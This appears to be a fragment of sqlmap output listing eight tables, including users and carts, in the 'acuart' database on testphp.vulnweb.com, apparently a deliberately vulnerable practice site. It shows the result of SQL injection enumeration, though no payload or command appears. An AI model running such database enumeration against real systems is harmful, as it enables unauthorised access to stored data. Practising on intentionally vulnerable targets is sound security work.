 Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[05:32:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] ending @ 05:32:54 /2023-04-05/